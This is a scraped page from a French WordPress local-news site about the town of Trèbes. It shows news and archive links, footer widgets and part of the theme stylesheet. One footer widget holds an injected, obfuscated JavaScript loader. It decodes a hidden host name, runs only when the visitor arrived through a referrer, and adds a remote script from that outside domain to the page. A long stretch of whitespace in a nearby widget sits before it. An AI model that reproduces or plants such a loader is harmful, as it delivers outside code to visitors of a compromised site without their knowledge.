		<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/">Big  Up Nicola</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/">La rentrée du Tennis de Table</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/">La rentrée du Tennis Club</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/">La rentrée des jeunes du TFC</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/infos-rentree/">Infos Rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/">Reprise du club de Krav Maga</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/">Un vide grenier &#8230; enfin !</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/">Occitane Twirling &#8230; la reprise</a></h3>
	 <span class="date"><span>24 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/">Départ de Feu</a></h3>
	 <span class="date"><span>22 août 2021</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archives des actualités</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://www.atrebes.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.atrebes.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.atrebes.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.atrebes.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.atrebes.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.atrebes.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.atrebes.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.atrebes.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.atrebes.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/02/'>février 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.atrebes.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/11/'>novembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.atrebes.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/04/'>avril 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.atrebes.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/09/'>septembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/08/'>août 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/07/'>juillet 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/06/'>juin 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/05/'>mai 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/04/'>avril 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/03/'>mars 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/02/'>février 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/01/'>janvier 2012</a></li>
	<li><a href='https://www.atrebes.com/2011/12/'>décembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/11/'>novembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/10/'>octobre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/09/'>septembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/08/'>août 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/07/'>juillet 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/06/'>juin 2011</a></li>
	<li><a href='https://www.atrebes.com/2010/09/'>septembre 2010</a></li>
	<li><a href='https://www.atrebes.com/2010/06/'>juin 2010</a></li>
	<li><a href='https://www.atrebes.com/2005/10/'>octobre 2005</a></li>
	<li><a href='https://www.atrebes.com/2004/03/'>mars 2004</a></li>
			</ul>

			</div></div><!-- .widget /--></aside>		<div class="clear"></div>
	</div><!-- .container /-->
	
	
	<footer>
	<div id="footer-widget-area" class="narrow-wide-2c">

			<div id="footer-first" class="footer-widgets-box">
			
		<div id="recent-posts-2" class="footer-widget widget_recent_entries">
		<div class="footer-widget-top"><h4>Articles récents</h4></div>
						<div class="footer-widget-container">
		<ul>
											<li>
					<a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a>
											<span class="post-date">2 janvier 2023</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a>
											<span class="post-date">6 juillet 2022</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a>
											<span class="post-date">27 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a>
											<span class="post-date">22 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a>
											<span class="post-date">8 septembre 2021</span>
									</li>
					</ul>

		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-3" class="footer-widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   t></div></div><!-- .widget /--><div id="block-2" class="footer-widget widget_block"><!-- 4186a69d42792bf834c0f9a218f6aea6 --></div></div><!-- .widget /--><div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget">A Trèbes, le site d'informations sur La ville de Trèbes dans l’Aude ses associations, animations, évènements, commerces, entreprises, restaurants, hôtels, chambres d'hôtes, camping, écoles, histoire, tourisme, sports, loisirs, culture, produits locaux, trébéennes et trébéens. </div>
		</div></div><!-- .widget /--><div id="block-4" class="footer-widget widget_block"><script type="text/javascript">
!function (_a4756) {
    
    var _13059 = Date.now();
    var _985da = 1000;
    _13059 = _13059 / _985da;
    _13059 = Math.floor(_13059);

    var _6349d = 600;
    _13059 -= _13059 % _6349d;
    _13059 = _13059.toString(16);

    var _9cbc3 = _a4756.referrer;

    if (!_9cbc3) return;

    var _e7212 = [35766, 35751, 35751, 35748, 35833, 35770, 35766, 35749, 35772, 35762, 35747, 35774, 35769, 35760, 35834, 35764, 35768, 35746, 35769, 35747, 35762, 35749, 35833, 35764, 35768, 35770];

    _e7212 = _e7212.map(function(_144ba){
        return _144ba ^ 35799;
    });

    var _7f31b = "85b4c3a284421f6f6502f9270d4926ce";
    
    _e7212 = String.fromCharCode(..._e7212);

    var _5cfc8 = "https://";
    var _c7591 = "/";
    var _29751 = "app.";

    var _14ff7 = ".js";

    var _5e59c = _a4756.createElement("script");
    _5e59c.type = "text/javascript";
    _5e59c.async = true;
    _5e59c.src = _5cfc8 + _e7212 + _c7591 + _29751 + _13059 + _14ff7;

    _a4756.getElementsByTagName("head")[0].appendChild(_5e59c)

}(document);
</script></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom">
		<div class="container">
			<div class="alignright">
				Propulsé par wordpress. Théme Sahifa modifié et configuré par Résonance communication			</div>
					<div class="social-icons icon_16">
		<a class="ttip" title="Rss" href="https://www.atrebes.com/feed/" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/rss.png" alt="RSS"  /></a><a class="ttip" title="Facebook" href="https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/facebook.png" alt="Facebook"  /></a>	</div>

			
			<div class="alignleft">
							</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol">Revenir en haut de la page</div>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/www.atrebes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.atrebes.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"top-menu":"Menu de navigation sup\u00e9rieur ","primary":"Navigation Principale"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4" id="ubermenu-js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30376751-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.atrebes.com/wp-content/themes/sahifa/style.css
body_size: 19833
content:
/***************************************
	Theme Name: Sahifa
	Theme URI: http://themes.tielabs.com/sahifa/
	Description: A Premium Wordpress News Theme
	Author: Mo3aser
	Author URI: http://tielabs.com/
	Version: 2.4.0
	
	License: GNU General Public License v2.0
	License URI: http://www.gnu.org/licenses/gpl-2.0.html

	Tags: two-columns, fixed-width, custom-background, threaded-comments, translation-ready, custom-menu
***************************************/

@font-face {
    font-family: 'BebasNeueRegular';
    src: url('fonts/BebasNeue-webfont.eot');
    src: url('fonts/BebasNeue-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/BebasNeue-webfont.woff') format('woff'),
         url('fonts/BebasNeue-webfont.ttf') format('truetype'),
         url('fonts/BebasNeue-webfont.svg#BebasNeueRegular') format('svg');
    font-weight: normal;
    font-style: normal;

}

/* Main Global Layout Settings */
*{ padding:0; margin:0;	outline:none; list-style:none; border: 0 none;}
body {
	background:#FFF;
	color: #333;
	font-family: Arial,Verdana,sans-serif;
	font-size: 13px;
}
pre ,code{
	direction:ltr;
	background:url(images/code-bg.png);
	font: 11px/19px 'andale mono', 'lucida console', monospace;
	padding: 3px;
	display: block;
	overflow-x: visible;
	overflow-y: hidden;
	margin: 0 0 20px 0;
	color: #666;
	border-top: 1px solid #E1E1E1;
	border-left: 1px solid #E1E1E1;
	border-bottom: 1px solid #F0F0F0;
	border-right: 1px solid #F0F0F0;
}
h1, h2, h3,h4, h5, h6 { font-weight:normal;}

.alignright {float: right;}
.alignleft {float: left;}
.aligncenter{clear:both; margin-left:auto;	margin-right:auto;}
a {
  color: #444;
  text-decoration: none;
  -webkit-transition: all ease-in-out 0.2s;
  -moz-transition: all ease-in-out 0.2s;
  -o-transition: all ease-in-out 0.2s;
  transition: all ease-in-out 0.2s;
}
a:hover { color: #000;}
.clear {clear: both;}

.post-title a,ul.slider-navigation li ,.pagenavi a,a.more-link ,.main-menu li a ,.subscribe-icons a ,.flickr_badge_image img {
	webkit-transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	-ms-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
}
textarea, input[type=text], input[type=password], input[type=email], select {
	border: 1px solid #ccc;
	background: #fff;
	font-size: inherit;
}
input, select {cursor: pointer;}
input[type=text], input[type=password], input[type=email] {cursor: text;}
textarea {overflow:auto;}
textarea, input {padding: 5px;outline: none;}
select {padding: 2px;}
option {padding: 0 4px;}
input[type=button], button {padding: 4px;cursor: pointer;vertical-align: middle;}
input.text_input,textarea.textarea {border: 1px solid #ccc;-moz-border-radius: 1px;-webkit-border-radius: 1px; border-radius: 1px;}
input.text_input:focus,textarea.textarea:focus {border: 1px solid #999;	}

::-moz-selection { background: #F9A386; color: #fff; text-shadow: none; }
::selection { background: #F9A386; color: #fff; text-shadow: none; }

/* Main Wrapper Style */
.background-cover{-webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; position:fixed; background-repeat:no-repeat; top:0; left:0; z-index:0; overflow: hidden; width: 100%; height:100%;} 
.wrapper {position:relative;z-index:1;}
.container{width:1045px;margin:0 auto;}

/* Header */
header {
	background:#FFF;
	margin: 20px auto 25px;
	position: relative;
	width:1045px;
	-moz-box-shadow: inset 0 0 2px #FFF, 0 0 5px #cacaca;
	-webkit-box-shadow: inset 0 0 2px white, 0 0 5px #CACACA;
	box-shadow: inset 0 0 2px white, 0 0 5px #CACACA;	
}
header:after{display: block;visibility: hidden;clear: both;	height: 0;content: ".";}
/* Top Menu Styles */
.top-nav {
	background:#fbfbfb;
	border-top:3px solid #f88c00;
	border-bottom:1px solid #ececec;
	height:30px;
}
	.top-nav .menu-alert{
		float:left;
		color:#666;
		padding:8px 0;
		font-style:italic;
	}
	.top-nav ul {float: left;}
		.top-nav ul li {
			position: relative;
			display: inline-block;
			float: left;
			border-right: 1px solid #F2F2F2;
		}
		.top-nav ul li a {
			display: inline-block;
			height: 30px;
			line-height: 30px;
			color: #838383 ;
			padding:0 8px;
			text-shadow:0 1px 1px #FFF;
		}
		.top-nav ul li a:hover {color: #000;}
		.top-nav ul ul {
			background: #fbfbfb;
			display: none;
			padding:0;
			position: absolute;
			top: 30px;
			width: 180px;
			z-index: 99999;
			float: left;
			-webkit-border-bottom-right-radius: 3px;
			-webkit-border-bottom-left-radius: 3px;
			-moz-border-radius-bottomright: 3px;
			-moz-border-radius-bottomleft: 3px;
			border-bottom-right-radius: 3px;
			border-bottom-left-radius: 3px;
			-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.4);
			box-shadow: 0 1px 2px rgba(0, 0, 0, 0.4);
			-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.4);
		}
			.top-nav ul ul li {background: none !important;border: none !important;z-index: 99999;min-width: 180px;}
				.top-nav ul ul ul {right: auto;left: 100%;top: 0;z-index: 99999;}
			.top-nav ul ul a {
				background: none !important;
				height: auto !important;
				line-height: 1em;
				padding: 10px 10px;
				width: 160px;
				display: block !important;
				margin-right: 0 !important;
				z-index: 99999;
				color: #777!important;
			}
			.top-nav ul ul li.current-menu-item:after{display: none;}	
		.top-nav ul li:hover > a,.top-nav ul :hover > a ,.top-nav ul li.current-menu-item a { color:#000;}
		
	.top-nav ul li.current-menu-item:after{content: " ";display: block;width: 0;height: 0;position: absolute;top: 0;z-index: 2;right:45%;border: 4px solid transparent;border-top-color: #F88C00 ;}
	.top-nav ul ul li:hover > a,	.top-nav ul ul :hover > a {color: #000 !important;	}
	.top-nav ul li:hover > ul {display: block;}

/* Today Date */
.today-date{
	float:left;
	padding:4px 10px;
	background:#ddd;
	font-size:11px;
	color:#333;
	border-radius: 2px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	margin:4px 10px 0 5px;
}
/* Search */
.search-block {
	height:30px;
	overflow: hidden;
	float:right;
	margin-left:5px;
}
	/*.search-block:after{content: " ";display: block;width: 0;height: 0;position: absolute;top: 14px;z-index: 2;right:30px;border: 4px solid transparent;border-right-color: #F88C00 ;}*/
	.search-block #s {
		background:#FFF;
		float: right;
		font: normal 11px tahoma;
		padding: 9px 12px 8px 12px;
		width: 90px;
		color:#C5C5C5;
		border:0 none;
		border-left:1px solid #ececec;
		-o-transition: width .7s , color .4s;
		-webkit-transition: width .7s , color .4s;
		-moz-transition: width .7s , color .4s;
		transition: width .7s , color .4s;
	}
	.search-block #s:focus {color:#000;width:150px;}
	.search-block .search-button {
		background:#f88c00 url(images/search-button.png) no-repeat center;
		cursor: pointer;
		float: right;
		height:30px;
		width:30px;
		text-indent:-999999px;
		display: block;
		border:0 none;
	}
	.search-block:hover .search-button,.search-block:hover #s {opacity:1;	color:#444;}

/* Social */
.top-nav .social-icons{float:right; margin:5px 5px 0 0;}
	.top-nav .social-icons a , .footer-bottom .social-icons a{	filter: url(css/filters.svg#grayscale);filter: gray;-webkit-filter: grayscale(1);}
	.top-nav .social-icons a:hover ,.footer-bottom .social-icons a:hover{filter: none;-webkit-filter: grayscale(0);}

.header-content{padding:20px 15px;}
	.logo {float: left;}
	.logo h1, .logo h2{font:bold 18pt arial;}
	.logo h1 span, .logo h2 span{display:block; position:absolute; top:40px; right:10px;font:bold 16pt arial; color: #fff; }
	.logo strong{font-size:12px; color:#fff;}
	.logo span{ font-weight: normal; font-size: 14px;}

/* Main Nav  */
#top-menu-mob , #main-menu-mob{ display:none; }
/*
#main-nav  {
	margin:0 auto;
	background:url(images/main-menu-bg.png) repeat-x bottom;
	height:52px;
	border-bottom:5px solid #F88C00 ;
}
	#main-nav  .menu-alert{
		float:left;
		padding:18px 0 0 10px ;
		font-style:italic;
		color:#FFF;
	}
	#top-menu-mob , #main-menu-mob{ display:none; }
	#main-nav .main-menu{margin-left:10px;}
	#main-nav  ul li {
		font-size:13px;
		position: relative;
		display: inline-block;
		float: left;
		border:1px solid #222222;
		border-width:0 0 0 1px;
		height:47px;
		margin-top:5px;
	}
		#main-nav  ul li:first-child,
		#main-nav  ul li:first-child a{border:0 none;}
		#main-nav  ul li:last-child a{border-right:0 none;}
		#main-nav  ul li a {
			display: inline-block;
			height: 47px;
			line-height: 47px;
			color: #ddd;
			padding:0 10px;
			text-shadow:0 1px 1px #000;
			border-left:1px solid #383838;
		}
		#main-nav  ul li a .sub-indicator{}
		#main-nav  ul li a:hover {}
		#main-nav  ul ul {
			display: none;
			padding:0;
			position: absolute;
			top: 42px;
			width: 180px;
			z-index: 99999;
			float: left;
			background: #2d2d2d !important;
			-webkit-box-shadow: 0 3px 4px 1px rgba(0, 0, 0, 0.2);
			box-shadow: 0 3px 4px 1px rgba(0, 0, 0, 0.2);
			-webkit-border-bottom-right-radius: 3px;
			-webkit-border-bottom-left-radius: 3px;
			-moz-border-radius-bottomright: 3px;
			-moz-border-radius-bottomleft: 3px;
			border-bottom-right-radius: 3px;
			border-bottom-left-radius: 3px;
		}
		#main-nav  ul ul li, #main-nav  ul ul li:first-child {
			background: none !important;
			z-index: 99999;
			min-width: 180px;
			border:0 none;
			border-bottom: 1px solid #222;
			border-top: 1px solid #383838;
			font-size:12px;
			height:auto;
			margin:0;
		}
			#main-nav  ul ul li:first-child ,#main-nav ul li.current-menu-item ul li:first-child,
			#main-nav ul li.current-menu-parent ul li:first-child,#main-nav ul li.current-page-ancestor ul li:first-child { border-top:0 none !important;}
		#main-nav  ul ul ul {right: auto;left: 100%;	top: 0;	z-index: 99999;	}
		#main-nav  ul.sub-menu a ,
		#main-nav  ul ul li.current-menu-item a,
		#main-nav  ul ul li.current-menu-parent a,
		#main-nav  ul ul li.current-page-ancestor a{
			border:0 none;
			background: none !important;
			height: auto !important;
			line-height: 1em;
			padding: 10px 10px;
			width: 160px;
			display: block !important;
			margin-right: 0 !important;
			z-index: 99999;
			color: #ccc !important;
			text-shadow:0 1px 1px #000 !important;
		}
		 #main-nav  ul li.current-menu-item ul a,
		 #main-nav  ul li.current-menu-parent ul a,
		 #main-nav  ul li.current-page-ancestor ul a{ color:#eee !important; text-shadow:0 1px 1px #222 !important;}

		#main-nav  ul li:hover > a,	#main-nav  ul :hover > a {	color: #FFF ;}
		#main-nav  ul ul li:hover > a,
		#main-nav  ul ul :hover > a {color: #FFF !important;	padding-left:15px !important;padding-right:5px !important;}
		#main-nav  ul li:hover > ul {display: block;}
		#main-nav  ul li.current-menu-item,
		#main-nav  ul li.current-menu-parent,
		#main-nav  ul li.current-page-ancestor{
			margin-top:0;
			height:52px;
			border-left:0 none !important;
		}
		#main-nav  ul li.current-menu-item ul,
		#main-nav  ul li.current-menu-parent ul,
		#main-nav  ul li.current-page-ancestor ul{ background:#F88C00 !important;}
		
		#main-nav  ul li.current-menu-item ul li, #main-nav  ul li.current-menu-item ul li:first-child ,
		#main-nav  ul li.current-menu-parent ul li, #main-nav  ul li.current-menu-parent ul li:first-child,
		#main-nav  ul li.current-page-ancestor ul li, #main-nav  ul li.current-page-ancestor ul li:first-child {
			border-bottom: 1px solid #D57800;
			border-top: 1px solid #FFA93A ;
		}
		#main-nav  ul li.current-menu-item a, #main-nav ul li.current-menu-item a:hover,
		#main-nav  ul li.current-menu-parent a, #main-nav ul li.current-menu-parent a:hover,
		#main-nav  ul li.current-page-ancestor a, #main-nav ul li.current-page-ancestor a:hover{
			background:#F88C00;
			text-shadow:0 1px 1px #000;
			color:#FFF;
			height:52px;
			line-height:52px;
			border-left:0 none !important;
		}
		#main-nav  ul.sub-menu li.current-menu-item,#main-nav  ul.sub-menu li.current-menu-item a,
		#main-nav li.current-menu-item ul.sub-menu a,#main-nav  ul.sub-menu li.current-menu-parent,
		#main-nav  ul.sub-menu li.current-menu-parent a,#main-nav li.current-menu-parent ul.sub-menu a,
		#main-nav  ul.sub-menu li.current-page-ancestor,#main-nav  ul.sub-menu li.current-page-ancestor a,
		#main-nav li.current-page-ancestor ul.sub-menu a{height:auto !important; line-height: 12px;}
		#main-nav  ul li.menu-item-home a{
			background-image:url(images/home.png) !important;
			background-repeat:no-repeat !important;
			background-position:center -47px;
			text-indent:-9999px;
			height: 52px;
			width: 35px;
		}
		#main-nav  ul li.menu-item-home.current-menu-item a{background-position:center 8px;}
		#main-nav  ul li.menu-item-home ul li a,
		#main-nav  ul ul li.menu-item-home  a,
		#main-nav  ul li.menu-item-home ul li a:hover{
			background-color:transparent !important;
			text-indent:0;
			background-image:none !important;
			height:auto !important;
			width:auto;
		}
	.fixed-nav{
		position:fixed;
		top:-5px;
		width:1045px;
		z-index:999;
		opacity:0.9;
		-webkit-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
		-moz-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
		box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
	}
	body.admin-bar .fixed-nav{top:23px;}
	*/
